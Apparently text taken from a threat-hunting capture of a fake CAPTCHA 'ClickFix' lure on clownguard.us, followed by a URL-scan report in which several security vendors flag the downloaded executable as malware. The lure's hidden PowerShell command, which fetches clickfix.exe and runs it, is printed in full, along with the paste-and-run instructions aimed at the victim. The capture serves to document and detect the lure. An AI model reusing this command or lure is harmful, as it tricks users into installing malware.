 Hunting –clownguard.us
Checking your browser before accessing the site
Verify you are human
This process is automatic. Your browser will redirect to your
requested content shortly.
I'm not a robot
Ray ID: 8f2a17c93b0e4d1a
cmd /c powershell -w hidden -c "Invoke-
WebRequest -Uri
'http://clownguard.us/clickfix.exe' -OutFile
($env:TEMP + '\fix.exe'); Start-Process ($env:TEMP
+ '\fix.exe')"
Additional verification required
We couldn't verify you automatically
Complete the manual check below to continue to your
content.
1 Press Windows + R to open the Run dialog.
2 Press Ctrl + V to paste the verification code.
3 Press Enter to complete verification.
16
/ 93
Community
Score
-11
URL report for 2026-10-12 16:43:12 UTC.
Reanalyze More
http://clownguard.us/clickfix.exe
clownguard.us 161.35.12.205
application/octet-stream downloads-pe
Status
200
Content Type
application/octet-stream
Last Analysis Date
1 day ago
SUMMARY DETECTION DETAILS COMMUNITY 2
Security vendors' analysis
alphaMountain.ai Malicious BitDefender Malware
CRDF Malicious CyRadar Malware